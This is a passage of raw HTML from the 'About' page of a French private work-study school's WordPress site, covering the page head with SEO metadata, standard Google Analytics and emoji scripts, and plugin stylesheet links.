

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/about-us/
body_size: 23960
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>A Propos - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="UNI-PRO est un établissement privé d’enseignement supérieur spécialisé dans l’alternance. Nous vous offrons une formation exceptionnelle après le bac." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/about-us/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A Propos - Univers Professionnel" />
		<meta property="og:description" content="UNI-PRO est un établissement privé d’enseignement supérieur spécialisé dans l’alternance. Nous vous offrons une formation exceptionnelle après le bac." />
		<meta property="og:url" content="https://universprofessionnel.com/about-us/" />
		<meta property="article:published_time" content="2016-09-05T09:56:21+00:00" />
		<meta property="article:modified_time" content="2022-09-05T14:08:01+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/about-us\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/about-us\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/about-us\/#listItem","position":2,"name":"A Propos","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/about-us\/#webpage","url":"https:\/\/universprofessionnel.com\/about-us\/","name":"A Propos - Univers Professionnel","description":"UNI-PRO est un \u00e9tablissement priv\u00e9 d\u2019enseignement sup\u00e9rieur sp\u00e9cialis\u00e9 dans l\u2019alternance. Nous vous offrons une formation exceptionnelle apr\u00e8s le bac.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/about-us\/#breadcrumblist"},"datePublished":"2016-09-05T10:56:21+00:00","dateModified":"2022-09-05T14:08:01+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://universprofessionnel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://universprofessionnel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://universprofessionnel.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7068-css' href='https://universprofessionnel.com/wp-content/uploads/elementor/css/post-7068.css?ver=1720739477' type='text/css' media='all' />
<link rel='stylesheet' id='lae-animate-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/animate.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/sliders.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/icomoon.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/jquery.fancybox.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lae-premium-sliders-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/sliders.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/lae-frontend.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lae-premium-frontend-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/lae-frontend.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lae-blocks-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/lae-blocks.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/lae-widgets.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='lae-premium-widgets-styles-css' href='https://universprofessionnel.com/wp-content/plugins/addons-for-elementor-premium/assets/css/premium/lae-widgets.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://universprofessionnel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://universprofessionnel.com/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://universprofessionnel.com/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://universprofessionnel.com/wp-content/uploads/elementor/css/global.css?ver=1720739479' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2876-css' href='https://universprofessionnel.com/wp-content/uploads/elementor/css/post-2876.css?ver=1720739491' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1723484920&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
